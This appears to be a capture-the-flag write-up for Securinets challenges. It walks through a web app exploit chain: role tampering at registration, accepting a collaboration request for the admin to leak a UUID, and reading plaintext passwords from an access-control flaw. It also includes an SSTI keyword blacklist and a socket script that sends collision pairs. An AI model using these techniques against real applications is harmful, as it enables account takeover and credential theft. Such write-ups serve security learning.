🏆 253/558
Web#
Puzzle#
Looking through the source code we can find:
@app.route('/db')
def list_db_files():
"""Public directory listing for /db"""
files = []
for file in Path(DB_DIR).glob('*'):
if file.is_file():
files.append({
'name': file.name,
'size': file.stat().st_size,
'modified': datetime.fromtimestamp(file.stat().st_mtime).strftime('%Y-%m-%d %H:%M:%S')
})
return render_template('directory.html',
path='/db',
files=files,
is_public=True)


Cracking the hash for the account admin revealed the password of pizzaguy
('9ff6fba6-924d-4c09-9f2e-b89fa60fa8ed', '$2a$06$VhuKtbW6RM9BFml.u37gIeL1Dfg2NordyqvFNsfJ7YrXQKoicPSa2', 'admin', 'admin@securinets.tn', '+X5931173160349', 'admin', 1),
which happen to not be the active password of that account. However there are plenty of other accounts that might have something interesting on their account (notes). To check which of them are actually active we can use the /users/<uuid> endpoint using the UUIDs. This would also leak their password:
@app.route('/users/<string:target_uuid>')
def get_user_details(target_uuid):
current_uuid = session.get('uuid')
if not current_uuid:
return jsonify({'error': 'Unauthorized'}), 401
current_user = get_user_by_uuid(current_uuid)
if not current_user or current_user['role'] not in ('0', '1'):
return jsonify({'error': 'Invalid user role'}), 403
with sqlite3.connect(DB_FILE) as conn:
conn.row_factory = sqlite3.Row
c = conn.cursor()
c.execute("""
SELECT uuid, username, email, phone_number, role, password
FROM users
WHERE uuid = ?
""", (target_uuid,))
user = c.fetchone()
if not user:
return jsonify({'error': 'User not found'}), 404
return jsonify({
'uuid': user['uuid'],
'username': user['username'],
'email': user['email'],
'phone_number': user['phone_number'],
'role': user['role'],
'password': user['password']
})
For this we first have to register a new account using the editor role, more on how exactly that works later in the exploitation.
Turns out none of the UUIDs in the old.db are used, thus we cannot get the passwords. Cracking the hashed also seems to be an invalid option considering the amount of hashes there are. At this point im thinking, maybe there is a way to leak the UUID of a specific account. This could give us the option to retrieve the admins password and log into the admin dashboard.
Looking at the code again i noticed we have a SQL Injection over here via the username:
@app.route('/collab/request', methods=['POST'])
def send_collab():
if not is_localhost():
return jsonify({'error': 'Access denied.'}), 403
current_uuid = session.get('uuid')
if not current_uuid:
return 'Unauthorized', 401
user = get_user_by_uuid(session['uuid'])
if not user:
return redirect('/login')
if user['role'] == '0':
return jsonify({'error': 'Admins cannot collaborate'}), 403
target_username = request.form.get('username')
target_user = get_user_by_username(target_username)
if not target_user:
return 'User not found', 404
with sqlite3.connect(DB_FILE) as conn:
c = conn.cursor()
query = f"INSERT INTO collab_requests VALUES ('{current_uuid}', '{target_user['uuid']}')"
c.execute(query)
conn.commit()
return jsonify({
'message': 'Request sent',
'to_uuid': target_user['uuid']
})
There is one problem however: if not is_localhost()
def is_localhost():
client_ip = request.remote_addr
try:
ip = ipaddress.ip_address(client_ip)
return ip.is_loopback
except ValueError:
return False
So we need to find a SSRF first, before we can exploit this.
Looking at the code really hard again, i found something new interesting:
@app.route('/collab/accept/<string:request_uuid>', methods=['POST'])
def accept_collaboration(request_uuid):
if not session.get('uuid'):
return jsonify({'error': 'Unauthorized'}), 401
user = get_user_by_uuid(session['uuid'])
if not user:
return redirect('/login')
if user['role'] == '0':
return jsonify({'error': 'Admins cannot collaborate'}), 403
try:
with sqlite3.connect(DB_FILE) as conn:
conn.row_factory = sqlite3.Row
c = conn.cursor()
c.execute("SELECT * FROM collab_requests WHERE uuid = ?", (request_uuid,))
request = c.fetchone()
if not request:
return jsonify({'error': 'Request not found'}), 404
c.execute("""
INSERT INTO articles (uuid, title, content, author_uuid, collaborator_uuid)
VALUES (?, ?, ?, ?, ?)
""", (request['article_uuid'], request['title'], request['content'],
request['from_uuid'], request['to_uuid']))
c.execute("UPDATE collab_requests SET status = 'accepted' WHERE uuid = ?", (request_uuid,))
conn.commit()
return jsonify({'message': 'Collaboration accepted'})
except Exception as e:
return jsonify({'error': str(e)}), 500
This seems to accept any collaboration request via the UUID. Since a Administrator is not allowed to accept a collaboration request:
...
if user['role'] == '0':
return jsonify({'error': 'Admins cannot collaborate'}), 403
...
We can be so kind, and do it for them. I created a new collaboration request and set the collaborator to admin. Checking the DOM for, we can find the corresponding collaboration UUID and hit up the accept Endpoint, so that the Administrator becomes a collaborator automatically:
POST /collab/accept/65b3b0d8-eaf4-462e-8795-484455ecd3a3 HTTP/1.1
Host: puzzle-c4d26ae9.p1.securinets.tn
Content-Length: 0
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Origin: http://puzzle-c4d26ae9.p1.securinets.tn
Referer: http://puzzle-c4d26ae9.p1.securinets.tn/collaborations
Accept-Encoding: gzip, deflate, br
Cookie: SRV=p2-1c9c9a9afd07712b; session=eyJ1dWlkIjoiOTY1ODA5Y2ItMGUwZi00NGRmLWFmZjMtN2YzMmY1MDQ2ZmYwIn0.aOI1Bw.JM4WnMPRR-wOiH7KN9nOPrSg-QQ
Connection: keep-alive
This worked, and now also reveals the admin UUID in the DOM:

a8ec97ad-e893-4d4e-8613-c23bfb14671b
Now earlier we saw the /users/<uuid> Endpoint which leaks all the data for an account.
For this we have to create an account using the editor role which is actually quite simple:
@app.route('/confirm-register', methods=['POST'])
def confirm_register():
username = request.form['username']
email = request.form.get('email', '')
alphabet = string.ascii_letters + string.digits + '!@#$%^&*'
password = ''.join(secrets.choice(alphabet) for _ in range(12))
role = request.form.get('role', '2')
role_map = {
'1': 'editor',
'2': 'user',
}
if role == '0':
return jsonify({'error': 'Admin registration is not allowed.'}), 403
if role not in role_map:
return jsonify({'error': 'Invalid role id.'}), 400
uid = str(uuid4())
try:
with sqlite3.connect(DB_FILE) as db:
db.execute('INSERT INTO users (uuid, username, email, password, role) VALUES (?, ?, ?, ?, ?)',
(uid, username, email, password, role))
db.commit()
except sqlite3.IntegrityError:
return jsonify({'error': 'Username already exists.'}), 400
session['uuid'] = uid
session['first_login'] = True
session['first_login_password'] = password
return jsonify({
'success': True,
'redirect': '/home'
}), 200
Meaning, we just have to add the following to our registration request:
------WebKitFormBoundaryNHE9YZ3m7D2ELmUN
Content-Disposition: form-data; name="role"
1
POST /confirm-register HTTP/1.1
Host: puzzle-c4d26ae9.p1.securinets.tn
Content-Length: 437
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNHE9YZ3m7D2ELmUN
Accept: */*
Origin: http://puzzle-c4d26ae9.p1.securinets.tn
Referer: http://puzzle-c4d26ae9.p1.securinets.tn/register
Accept-Encoding: gzip, deflate, br
Cookie: SRV=p2-1c9c9a9afd07712b
Connection: keep-alive
------WebKitFormBoundaryNHE9YZ3m7D2ELmUN
Content-Disposition: form-data; name="username"
my_editor_acc
------WebKitFormBoundaryNHE9YZ3m7D2ELmUN
Content-Disposition: form-data; name="email"
x
------WebKitFormBoundaryNHE9YZ3m7D2ELmUN
Content-Disposition: form-data; name="role"
1
------WebKitFormBoundaryNHE9YZ3m7D2ELmUN
Content-Disposition: form-data; name="phone_number"
1
------WebKitFormBoundaryNHE9YZ3m7D2ELmUN--
HTTP/1.1 200 OK
server: Werkzeug/3.1.3 Python/3.11.13
date: Sun, 05 Oct 2025 09:19:35 GMT
content-type: application/json
content-length: 36
vary: Cookie
set-cookie: session=.eJxNyDsKgDAMANC7ZLaQqq2NZ3DTXYqtEhAr_eAg3l3cfOO7YeWY8ryHjQ_ocyy--td82pSuEB30MC1BDixrNRqGCkrhbz2S1bohYQg70bbKCYuEotEKpVV6ITTwvESgH9E.aOI4Jw.oRvxBWEu7o3VLRBMhU83J4Wz1Gs; HttpOnly; Path=/
{"redirect":"/home","success":true}
After setting the session token we can hit up the /users/a8ec97ad-e893-4d4e-8613-c23bfb14671b endpoint:
{"email":"admin@securinets.tn","password":"Adm1nooooX333!123!!%","phone_number":"77777777","role":"0","username":"admin","uuid":"a8ec97ad-e893-4d4e-8613-c23bfb14671b"}
And we got the Password: Adm1nooooX333!123!!%
Now we are in the Dashboard:

Also, quite funny that we can see the actual exploitation tests by the CTF contestants:

The next best thing to try, is exploiting this screaming template injection → RCE:
@app.route('/admin/ban_user', methods=['POST'])
@admin_required
def ban_user():
def is_safe_input(user_input):
blacklist = [
'__', 'subclasses', 'self', 'request', 'session',
'config', 'os', 'import', 'builtins', 'eval', 'exec', 'compile',
'globals', 'locals', 'vars', 'delattr', 'getattr', 'setattr', 'hasattr',
'base', 'init', 'new', 'dict', 'tuple', 'list', 'object', 'type',
'repr', 'str', 'bytes', 'bytearray', 'format', 'input', 'help',
'file', 'open', 'read', 'write', 'close', 'seek', 'flush', 'popen',
'system', 'subprocess', 'shlex', 'commands', 'marshal', 'pickle', 'tempfile',
'os.system', 'subprocess.Popen', 'shutil', 'pathlib', 'walk', 'stat',
'[', '(', ')', '|', '%','_', '"','<', '>','~'
]
lower_input = user_input.lower()
return not any(bad in lower_input for bad in blacklist)
username = request.form.get('username', '')
if not is_safe_input(username):
return admin_panel(ban_message='Blocked input.'), 400
with sqlite3.connect(DB_FILE) as conn:
c = conn.cursor()
c.execute("SELECT * FROM users WHERE username = ?", (username,))
user = c.fetchone()
if not user:
template = 'User {} does not exist.'.format(username)
else:
template = 'User account {} is too recent to be banned'.format(username)
ban_message = render_template_string(template)
return admin_panel(ban_message=ban_message), 200
We can simply check that we have SSTI:

Since all the other methods and things in this challange already were a giant rabbit hole, this seemed like a big red flag at least for now, since the blacklist filter is almost impossible to bypass. Thus i searched the source code again for things only the admin can access @admin_required, and was not protected by the (also impossible to bypass without a proxy infront of the application) is_localhost.
I found the equivalent to the /db/ endpoint:
@app.route('/data')
@admin_required
def list_data_files():
files = []
for file in Path(DATA_DIR).glob('*'):
if file.is_file():
files.append({
'name': file.name,
'size': file.stat().st_size,
'modified': datetime.fromtimestamp(file.stat().st_mtime).strftime('%Y-%m-%d %H:%M:%S')
})

The ZIP was protected by a password upon unzipping, thus i checked the dbconnect.exe file. Running a quick strings on that file actually revealed a Password:
....
libgcj-16.dll
_Jv_RegisterClasses
db_resource.dat
Error opening file for writing
server = '127.0.0.1'
database = 'puzzledb'
username = 'sa'
password = 'PUZZLE+7011_X207+!*'
[*] Please provide the following connection parameters:
Server:
Database:
Username:
Password:
....
After trying to unzip with PUZZLE+7011_X207+!* as the password, we actually got the Flag:
Securinets{777_P13c3_1T_Up_T0G3Th3R}
Yippe.
Misc#
MD7#
import socket
import re
def create_collision_pairs():
pairs = []
for i in range(1, 10):
pairs.append((str(i), str(i) + '9'))
for i in range(10, 100):
if i % 10 != 9:
i_str = str(i)
reversed_i = i_str[::-1] # reverse digits
incremented_i = ''.join([str((int(d) + 1) % 10) for d in reversed_i])
pass
# The pattern is that if you have a number X, then X with a 9 appended often
# (after proper processing) produces the same hash
known_pairs = [
("1", "19"), ("2", "29"), ("3", "39"), ("4", "49"), ("5", "59"),
("6", "69"), ("7", "79"), ("8", "89"), ("9", "99"), ("10", "109"),
("11", "119"), ("12", "129"), ("13", "139"), ("14", "149"), ("15", "159"),
("16", "169"), ("17", "179"), ("18", "189"), ("20", "209"), ("21", "219"),
("22", "229"), ("23", "239"), ("24", "249"), ("25", "259"), ("26", "269"),
("27", "279"), ("28", "289"), ("30", "309"), ("31", "319"), ("32", "329"),
("33", "339"), ("34", "349"), ("35", "359"), ("36", "369"), ("37", "379"),
("38", "389"), ("40", "409"), ("41", "419"), ("42", "429"), ("43", "439"),
("44", "449"), ("45", "459"), ("46", "469"), ("47", "479"), ("48", "489"),
("50", "509"), ("51", "519"), ("52", "529"), ("53", "539"), ("54", "549"),
("55", "559"), ("56", "569"), ("57", "579"), ("58", "589"), ("60", "609"),
("61", "619"), ("62", "629"), ("63", "639"), ("64", "649"), ("65", "659"),
("66", "669"), ("67", "679"), ("68", "689"), ("70", "709"), ("71", "719"),
("72", "729"), ("73", "739"), ("74", "749"), ("75", "759"), ("76", "769"),
("77", "779"), ("78", "789"), ("80", "809"), ("81", "819"), ("82", "829"),
("83", "839"), ("84", "849"), ("85", "859"), ("86", "869"), ("87", "879"),
("88", "889"), ("90", "909"), ("91", "919"), ("92", "929"), ("93", "939"),
("94", "949"), ("95", "959"), ("96", "969"), ("97", "979"), ("98", "989"),
("100", "1009"), ("101", "1019"), ("102", "1029"), ("103", "1039"), ("104", "1049"),
("105", "1059"), ("106", "1069"), ("107", "1079"), ("108", "1089"), ("110", "1109"),
("111", "1119"), ("112", "1129"), ("113", "1139"), ("114", "1149"), ("115", "1159"),
("116", "1169"), ("117", "1179"), ("118", "1189"), ("120", "1209"), ("121", "1219"),
("122", "1229"), ("123", "1239"), ("124", "1249"), ("125", "1259"), ("126", "1269"),
("127", "1279"), ("128", "1289"), ("130", "1309"), ("131", "1319"), ("132", "1329"),
("133", "1339"), ("134", "1349"), ("135", "1359"), ("136", "1369"), ("137", "1379"),
("138", "1389"), ("140", "1409"), ("141", "1419"), ("142", "1429"), ("143", "1439"),
("144", "1449"), ("145", "1459"), ("146", "1469"), ("147", "1479"), ("148", "1489"),
("150", "1509"), ("151", "1519"), ("152", "1529"), ("153", "1539"), ("154", "1549"),
("155", "1559"), ("156", "1569"), ("157", "1579"), ("158", "1589"), ("160", "1609"),
("161", "1619"), ("162", "1629"), ("163", "1639"), ("164", "1649"), ("165", "1659"),
("166", "1669"), ("167", "1679"), ("168", "1689"), ("170", "1709"), ("171", "1719"),
("172", "1729"), ("173", "1739"), ("174", "1749"), ("175", "1759"), ("176", "1769"),
("177", "1779"), ("178", "1789"), ("180", "1809"), ("181", "1819"), ("182", "1829"),
("183", "1839"), ("184", "1849"), ("185", "1859"), ("186", "1869"), ("187", "1879"),
("188", "1889"), ("190", "1909"), ("191", "1919"), ("192", "1929"), ("193", "1939"),
("194", "1949"), ("195", "1959"), ("196", "1969"), ("197", "1979"), ("198", "1989")
]
return known_pairs
def connect_and_solve():
host = "numbers.p2.securinets.tn"
port = 7011
# Create socket and connect
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
# Receive initial message
response = s.recv(4096).decode()
print(response)
# Get collision pairs
pairs = create_collision_pairs()
pair_idx = 0
while pair_idx < len(pairs):
# Receive the prompt
data = s.recv(4096).decode()
print(data, end='')
if "(1/100)" in data or "(2/100)" in data or "(3/100)" in data:
print(f"Pair {pair_idx+1}/100: Using {pairs[pair_idx][0]}, {pairs[pair_idx][1]}")
if "Enter first number:" in data:
# Send first number of the current pair
first_num = pairs[pair_idx][0]
s.send((first_num + '\n').encode())
print(first_num)
elif "Enter second number:" in data:
# Send second number of the current pair
second_num = pairs[pair_idx][1]
s.send((second_num + '\n').encode())
print(second_num)
pair_idx += 1 # Move to next pair after sending second number
# Receive and print final result
final_response = s.recv(4096).decode()
print(final_response)
s.close()
if __name__ == "__main__":
connect_and_solve()
Securinets{floats_in_js_xddddd}